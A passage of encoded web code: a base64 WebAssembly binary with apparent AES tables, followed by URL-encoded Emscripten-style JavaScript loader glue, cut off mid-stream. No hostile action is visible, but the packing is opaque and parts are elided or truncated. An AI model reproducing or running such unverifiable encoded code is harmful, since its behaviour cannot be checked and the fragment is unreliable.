AAAAAAwBCyAFsiMGtpS7CwudAQEDfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAQRRqIgEoAgAgAEEcaiICKAIASwRAIAAoAiQhAyAAQQBBACADQQNxEQEAGgsgAEEANgIQIAJBADYCACABQQA2AgAgACgCACIBQQRxBH8gACABQSByNgIAQX8FIAAgACgCLCAAKAIwaiICNgIIIAAgAjYCBCABQRt0QR91CwtEAQN/IwchASMHQRBqJAcgABA+BH9BfwUgACgCICECIAAgAUEBIAJBA3ERAQBBAUYEfyABLQAABUF/[base64]/////wFxIgkQHCABQcD///[base64]/IAQgAkEBajYCACACLQAABSAAEAkLIgIiA0EgRiADQXdqQQVJcg0ACwJAAkAgAkEraw4DAAEAAQsgAkEtRkEfdEEfdSEIIAQoAgAiAiAGKAIASQR/[base64]/[base64]/wFxIgJLcQ0ACyADrSEKIAUhAyACIQUFIAIhAwsgByECIAEgBU1CfyAJrSILiCIMIApUcgRAIAEhAiADIQEMAgsDQCABIAQoAgAiAyAGKAIASQR/IAQgA0EBajYCACADLQAABSAAEAkLIgVBsdIAaiwAACIDQf8BcU0gAkH/AXGtIAogC4aEIgogDFZyBEAgASECIAUhAQwDBSADIQIMAQsAAAsACyABIAJBsdIAaiwAACIHQf8BcSIFSwRAQQAhAyAFIQIDQCABIANsIAJqIgNBx+PxOEkgASAEKAIAIgIgBigCAEkEfyAEIAJBAWo2AgAgAi0AAAUgABAJCyIFQbHSAGosAAAiB0H/AXEiAktxDQALIAOtIQogBSEDIAIhBQUgAiEDCyAHIQIgAa0hCyABIAVLBH9CfyALgCEMA38gCiAMVgRAIAEhAiADIQEMAwsgCiALfiINIAJB/wFxrSIOQn+FVgRAIAEhAiADIQEMAwsgDSAOfCEKIAEgBCgCACICIAYoAgBJBH8gBCACQQFqNgIAIAItAAAFIAAQCQsiA0Gx0gBqLAAAIgJB/wFxSw0AIAEhAiADCwUgASECIAMLIQELIAIgAUGx0gBqLQAASwRAA34gAiAEKAIAIgEgBigCAEkEfyAEIAFBAWo2AgAgAS0AAAUgABAJC0Gx0gBqLQAASw0AQQAhCEJ/CyEKCwsgBigCAARAIAQgBCgCAEF/ajYCAAsgCiAIrCIKhSAKfQsLCzoBAn8gAiAAKAIQIABBFGoiACgCACIEayIDIAMgAksbIQMgBCABIAMQEBogACAAKAIAIANqNgIAIAILaQECfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAKAIAIgFBCHEEfyAAIAFBIHI2AgBBfwUgAEEANgIIIABBADYCBCAAIAAoAiwiATYCHCAAIAE2AhQgACABIAAoAjBqNgIQQQALC9kBAQR/[base64]/IAFBgH9xQYC/A0cNARogACABOgAAQQEMAQsgAUGAEEkEQCAAIAFBBnZBwAFyOgAAIAAgAUE/cUGAAXI6AAFBAgwBCyABQYBAcUGAwANGIAFBgLADSXIEQCAAIAFBDHZB4AFyOgAAIAAgAUEGdkE/cUGAAXI6AAEgACABQT9xQYABcjoAAkEDDAELIAFBgIB8akGAgMAASQR/IAAgAUESdkHwAXI6AAAgACABQQx2QT9xQYABcjoAASAAIAFBBnZBP3FBgAFyOgACIAAgAUE/[base64]/AINCgICAgICAgPj/AFEEfyAAQSAgAiASQQNqIgMgBEH//[base64]/aiIHDQALIAgsAABBLUYEfCAcIAGaIByhoJoFIAEgHKAgHKELIQELIA9BACALKAIAIgZrIAYgBkEASBusIA8QFiIHRgRAIAlBC2oiB0EwOgAACyASQQJyIQogB0F/aiAGQR91QQJxQStqOgAAIAdBfmoiByAFQQ9qOgAAIANBAUghCSAEQQhxRSELIA4hBQNAIAUgDCABqiIGQaDSAGotAAByOgAAIAEgBrehRAAAAAAAADBAoiEBIAVBAWoiBiAQa0EBRgR/[base64]/IAghBgwBBSAICwshBgsLIAsgCygCACAMayIINgIAIAhBAEoNAAsFIAkhBwtBBiADIANBAEgbIQwgCEEASARAIAxBGWpBCW1BAWohEyANQeYARiEWIAYhAwNAQQAgCGsiBkEJIAZBCUgbIQogCSAHIANJBH9BASAKdEF/aiEUQYCU69wDIAp2IRdBACEIIAchBgNAIAYgCCAGKAIAIgggCnZqNgIAIBcgCCAUcWwhCCAGQQRqIgYgA0kNAAsgByAHQQRqIAcoAgAbIRggCAR/[base64]/k+vcA0sEQANAIAZBADYCACAGQXxqIgYgA0kEQCADQXxqIgNBADYCAAsgBiAGKAIAQQFqIgc2AgAgB0H/[base64]/IBZBAXMgDGoiAyAKSiAKQXtKcQR/[base64]/[base64]/aiIHIA5LDQALCyAAIAcgA0EJIANBCUgbEA0gA0F3aiEHIAVBBGoiBSAGSSADQQlKcQR/IAchAwwBBSAHCwsFIAMLQQlqQQlBABAOBSAAQTAgByAGIAdBBGogDRsiEkkgA0F/SnEEfyAEQQhxRSERIA5BCWoiCyENQQAgEGshECAOQQhqIQwgAyEFIAchBgN/[base64]/[base64]/IwchAiMHQYABaiQHIAJB5NQAKQIANwIAIAJB7NQAKQIANwIIIAJB9NQAKQIANwIQIAJB/[base64]////8HIANB/////[base64]/[base64]/IwchAiAAIwdqJAcjB0EPakFwcSQHIAILC4FMGQBBgAgLpSABAAAAAgAAAAMAAAAEAAAAxmNjpfh8fITud3eZ9nt7jf/y8g3Wa2u93m9vsZHFxVRgMDBQAgEBA85nZ6lWKyt95/7+GbXX12JNq6vm7HZ2mo/KykUfgoKdicnJQPp9fYfv+voVsllZ645HR8n78PALQa2t7LPU1GdfoqL9Ra+v6iOcnL9TpKT35HJylpvAwFt1t7fC4f39HD2Tk65MJiZqbDY2Wn4/P0H19/cCg8zMT2g0NFxRpaX00eXlNPnx8QjicXGTq9jYc2IxMVMqFRU/CAQEDJXHx1JGIyNlncPDXjAYGCg3lpahCgUFDy+amrUOBwcJJBISNhuAgJvf4uI9zevrJk4nJ2l/srLN6nV1nxIJCRsdg4OeWCwsdDQaGi42Gxst3G5usrRaWu5boKD7pFJS9nY7O0231tZhfbOzzlIpKXvd4+M+Xi8vcROEhJemU1P1udHRaAAAAADB7e0sQCAgYOP8/B95sbHItltb7dRqar6Ny8tGZ76+2XI5OUuUSkremExM1LBYWOiFz89Ku9DQa8Xv7ypPqqrl7fv7FoZDQ8WaTU3XZjMzVRGFhZSKRUXP6fn5EAQCAgb+f3+BoFBQ8Hg8PEQln5+6S6io46JRUfNdo6P+gEBAwAWPj4o/kpKtIZ2dvHA4OEjx9fUEY7y833e2tsGv2tp1QiEhYyAQEDDl//8a/fPzDr/S0m2Bzc1MGAwMFCYTEzXD7Owvvl9f4TWXl6KIRETMLhcXOZPExFdVp6fy/H5+gno9PUfIZGSsul1d5zIZGSvmc3OVwGBgoBmBgZieT0/Ro9zcf0QiImZUKip+O5CQqwuIiIOMRkbKx+7uKWu4uNMoFBQ8p97eebxeXuIWCwsdrdvbdtvg4DtkMjJWdDo6ThQKCh6SSUnbDAYGCkgkJGy4XFzkn8LCXb3T025DrKzvxGJipjmRkagxlZWk0+TkN/J5eYvV5+cyi8jIQ243N1nabW23AY2NjLHV1WScTk7SSamp4NhsbLSsVlb68/T0B8/[base64]/j4EyuYmLMiEREz0mlpu6nZ2XAHjo6JM5SUpy2bm7Y8Hh4iFYeHksnp6SCHzs5JqlVV/1AoKHil3996A4yMj1mhofgJiYmAGg0NF2W/v9rX5uYxhEJCxtBoaLiCQUHDKZmZsFotLXceDw8Re7Cwy6hUVPxtu7vWLBYWOqXGY2OE+Hx8me53d432e3sN//LyvdZra7Heb29UkcXFUGAwMAMCAQGpzmdnfVYrKxnn/v5itdfX5k2rq5rsdnZFj8rKnR+CgkCJycmH+n19Fe/6+uuyWVnJjkdHC/vw8OxBra1ns9TU/V+ioupFr6+/I5yc91OkpJbkcnJbm8DAwnW3txzh/f2uPZOTakwmJlpsNjZBfj8/AvX390+DzMxcaDQ09FGlpTTR5eUI+fHxk+JxcXOr2NhTYjExPyoVFQwIBARSlcfHZUYjI16dw8MoMBgYoTeWlg8KBQW1L5qaCQ4HBzYkEhKbG4CAPd/i4ibN6+tpTicnzX+ysp/qdXUbEgkJnh2Dg3RYLCwuNBoaLTYbG7Lcbm7utFpa+1ugoPakUlJNdjs7YbfW1s59s7N7UikpPt3j43FeLy+XE4SE9aZTU2i50dEAAAAALMHt7WBAICAf4/z8yHmxse22W1u+1GpqRo3Ly9lnvr5Lcjk53pRKStSYTEzosFhYSoXPz2u70NAqxe/v5U+qqhbt+/vFhkND15pNTVVmMzOUEYWFz4pFRRDp+fkGBAICgf5/f/CgUFBEeDw8uiWfn+NLqKjzolFR/l2jo8CAQECKBY+PrT+SkrwhnZ1IcDg4BPH19d9jvLzBd7a2da/a2mNCISEwIBAQGuX//w798/[base64]/b2EhwODqPCYWFfajU1+a5XV9BpubmRF4aGWJnBwSc6HR25J56eONnh4RPr+PizK5iYMyIREbvSaWlwqdnZiQeOjqczlJS2LZubIjweHpIVh4cgyenpSYfOzv+qVVV4UCgoeqXf348DjIz4WaGhgAmJiRcaDQ3aZb+/Mdfm5saEQkK40Ghow4JBQbApmZl3Wi0tER4PD8t7sLD8qFRU1m27uzosFhZjpcZjfIT4fHeZ7nd7jfZ78g3/8mu91mtvsd5vxVSRxTBQYDABAwIBZ6nOZyt9Viv+Gef+12K116vmTat2mux2ykWPyoKdH4LJQInJfYf6ffoV7/pZ67JZR8mOR/AL+/Ct7EGt1Gez1KL9X6Kv6kWvnL8jnKT3U6RyluRywFubwLfCdbf9HOH9k649kyZqTCY2Wmw2P0F+P/cC9ffMT4PMNFxoNKX0UaXlNNHl8Qj58XGT4nHYc6vYMVNiMRU/[base64]/B/j/LHIebFb7bZbar7UastGjcu+2We+OUtyOUrelEpM1JhMWOiwWM9Khc/Qa7vQ7yrF76rlT6r7Fu37Q8WGQ03Xmk0zVWYzhZQRhUXPikX5EOn5AgYEAn+B/n9Q8KBQPER4PJ+6JZ+o40uoUfOiUaP+XaNAwIBAj4oFj5KtP5KdvCGdOEhwOPUE8fW832O8tsF3ttp1r9ohY0IhEDAgEP8a5f/zDv3z0m2/0s1Mgc0MFBgMEzUmE+wvw+xf4b5fl6I1l0TMiEQXOS4XxFeTxKfyVad+gvx+PUd6PWSsyGRd57pdGSsyGXOV5nNgoMBggZgZgU/Rnk/cf6PcImZEIip+VCqQqzuQiIMLiEbKjEbuKcfuuNNruBQ8KBTeeafeXuK8XgsdFgvbdq3b4Dvb4DJWZDI6TnQ6Ch4UCknbkkkGCgwGJGxIJFzkuFzCXZ/C026906zvQ6xipsRikag5kZWkMZXkN9PkeYvyeecy1efIQ4vIN1luN2232m2NjAGN1WSx1U7SnE6p4EmpbLTYbFb6rFb0B/[base64]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[base64]/Gfkh7DVUKpUr4pMCR4+efl47xnoZ2coFQYI3Ufp5aQfPlsGL8nx/sQFQgeuPkGgDO9MmET9eU9Z36ldhVLn4RJMNUpVvfcii9/m4oePV/4g+lxLIFiXzv7knTLkR+k4XrKFl/cF9pN7MkMUpehijxHdbkZccbdwRRuSDndP5D6CPUh4p9KeijknaU8t3LegmbMNnBHRsw+1vcG+DaJElP8pyCv6TnujG0cL//DTJEBd74vEg7rvwyU7vTOUWfw8HgKYug5ckF/feuCQ+UcDQSQpDxNKJxtwHjRO2V6TuONk8vmEqIQB1joGz2FUfBREuHUq//[base64]/24/Y053FdZ742bDEkrSevaW6LXSWjzcA19O67Qeo1VhPWl6fDk+I5loLii9DYQO1MMqAeedT7sWpFolJJW6IhPW7BcVfi6vEzjuzuZ84eUe3Xa9NZyaxxdZK6sKNw0s21sNKVQuCjbcfhh4vIQjVEq49tkM1nddfwcrLzxQ84/ome70TwC6EOwMwpbyogpoXV/NBlNtBZTXJI7lMMOeU0eeXR117burz/[base64]/UeZuBIZo05sjTVfmlmcxzOam8xcKdQWxdoHZEzJszjwXUoT4BaJi9CvLs3hHFUf/RlSCI5NqSDjfWAdOXmVl8vx8ifyGUI4xcC5E0AvKhvBACaIweEdOZaDuOdH3OIP3Xuk35Cw6vSGXsiYBE/hvo0Tt0e+f3ueLoN8VdiWS2TyF9/YS3EK+2KfsfKsnsH5TjX3aqj6o3qolzpO9AmnYWvZD/RpzCPnAX+/aF0oZpZdNZjNM/[base64]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[base64]/dEACwEMAEGJ0gALqAIMAAAAAAwAAAAACQwAAAAAAAwAAAwAADAxMjM0NTY3ODlBQkNERUb/////////////////////////////////////////////////////////////////AAECAwQFBgcICf////////8KCwwNDg8QERITFBUWFxgZGhscHR4fICEiI////////woLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIj/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////wBBwNQACyQKAAAAZAAAAOgDAAAQJwAAoIYBAEBCDwCAlpgAAOH1Bf////8AQYjVAAsBAQBBr9UACwX//////wBB4NUAC2dfcIkA/wkvDwMAACUyaGh4ACUwMngAAQIECBAgQIAbNi0rICAgMFgweAAobnVsbCkALTBYKzBYIDBYLTB4KzB4IDB4AGluZgBJTkYATkFOAC4AAAECBAcDBgUAaW5maW5pdHkAbmFu%22%3B%0A%20%20%20%20%20%20%20%20L%28t%29%20%7C%7C%20%28t%20%3D%20c%28t%29%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20c.memory%20%3D%20ha%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.table%20%3D%20new%20WebAssembly.Table%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%3A%20%22anyfunc%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__memory_base%20%3D%201024%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__table_base%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20ma%28c%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20sa%20%3D%20%28R%28%22GMT%22%2C%20A%2C%2013664%2C%204%29%2C%0A%20%20%20%20%20%20%20%2013664%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20oa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20pa%20%3D%20%22function%22%20%3D%3D%20typeof%20atob%20%3F%20atob%20%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%2C%20c%2C%20f%2C%20h%2C%20g%2C%20k%2C%20l%20%3D%20%22%22%2C%20m%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%20a.replace%28/%5B%5EA-Za-z0-9%5C+%5C/%3D%5D/g%2C%20%22%22%29%3B%20b%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%20%3C%3C%202%20%7C%20%28h%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%204%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%2815%20%26%20h%29%20%3C%3C%204%20%7C%20%28g%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%202%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20%283%20%26%20g%29%20%3C%3C%206%20%7C%20%28k%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20+%3D%20String.fromCharCode%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20g%20%26%26%20%28l%20+%3D%20String.fromCharCode%28c%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20k%20%26%26%20%28l%20+%3D%20String.fromCharCode%28f%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20m%20%3C%20a.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20l%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20p%20%3D%20a.asm%28%7B%7D%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%3A%20u%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.___errno_location%20%26%26%20%28h%5Ba.___errno_location%28%29%20%3E%3E%202%5D%20%3D%20b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20j%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%2042%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20i%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20h%3A%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20A.set%28A.subarray%28c%2C%20c%20+%20d%29%2C%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20g%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20X%28a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5Ba%20%3E%3E%202%5D%20%3D%20b%20/%201E3%20%7C%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%204%20%3E%3E%201%5D%20%3D%20b%20%25%201E3%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%206%20%3E%3E%201%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%208%20%3E%3E%201%5D%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Date%281E3%20*%20h%5Ba%20%3E%3E%202%5D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3404%5D%20%3D%20a.getUTCSeconds%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3405%5D%20%3D%20a.getUTCMinutes%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3406%5D%20%3D%20a.getUTCHours%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3407%5D%20%3D%20a.getUTCDate%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3408%5D%20%3D%20a.getUTCMonth%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3409%5D%20%3D%20a.getUTCFullYear%28%29%20-%201900%3B%0A%20%20%20%20%2